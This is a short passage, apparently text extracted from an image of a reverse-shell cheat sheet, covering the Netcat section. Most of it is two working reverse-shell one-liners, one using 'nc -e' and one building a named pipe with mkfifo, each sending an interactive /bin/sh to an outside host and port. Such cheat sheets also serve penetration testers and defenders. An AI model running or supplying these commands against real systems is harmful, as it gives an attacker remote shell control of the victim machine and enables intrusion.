 Netcat
Netcat is rarely present on production systems and even if it is there are several versio
of netcat, some of which don’t support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you
might still be able to get your reverse shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f